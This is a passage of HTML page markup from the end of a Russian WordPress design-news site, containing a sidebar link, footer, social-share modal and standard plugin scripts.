										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-65x65.png" alt="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768924476 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-696fa53c1bc39 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-696fa53c1bc39" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-696fa53c1bc39 global_modal_container  " data-placeholder-font="" data-class="content-696fa53c1bc39" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-696fa53c1bc39 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-696fa53c1bc39 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-696fa53c1bc39 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-696fa53c1bc39 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="efba1a752e">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768924476 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768924476 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>